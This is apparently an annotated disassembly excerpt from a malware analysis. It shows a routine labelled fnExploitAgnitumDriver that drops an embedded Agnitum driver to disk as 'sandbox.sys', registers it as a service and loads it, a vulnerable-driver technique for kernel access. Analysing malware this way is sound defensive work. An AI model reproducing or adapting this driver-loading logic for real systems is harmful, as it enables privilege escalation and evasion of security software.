 loc_10003C96: ; CODE XREF: fnExploitAgnitumDriver+1E1↑j
mov edi_hSandboxDriver, ds:_snwprintf
lea eax, [esp+2108h+Dest]
push eax
push offset aSSandbox_sys ; "%s\\sandbox.sys"
lea eax, [esp+2110h+var_1060]
push 208h ; Count
push eax ; Dest
mov [esp+2118h+var_20FC], 103h
call edi_hSandboxDriver ; _snwprintf
lea eax, [esp+2118h+var_1060]
push eax
push offset a?GlobalrootS ; "\\\\?\\GLOBALROOT%s"
lea eax, [esp+2120h+wszAgnitumDriverPath]
push 208h ; Count
push eax ; Dest
call edi_hSandboxDriver ; _snwprintf
xor eax, eax ; A41A0 = Agnitum driver size
push 0A41A0h ; nNumberOfBytesToWrite
mov edx, offset AgnitumDriverStart ; lpBuffer
lea ecx, [esp+212Ch+wszAgnitumDriverPath] ; lpFileName
mov [esp+212Ch+var_C50], ax
mov [esp+212Ch+var_420], ax
call fnCreateFileAndWriteContent
add esp, 24h
test eax, eax
jz jAdjustPrivsAndDeleteFileAndCleanupResources
push 1 ; int
lea edx, [esp+210Ch+var_1060]
mov ecx, offset aSandbox ; "sandbox"
mov [esp+210Ch+var_20FC], 107h
call fnCreateDriverService
pop ecx
test eax, eax
jz jAdjustPrivsAndDeleteFileAndCleanupResources
mov [esp+2108h+var_20FC], 10Fh
call fnLoadAgnitumDriver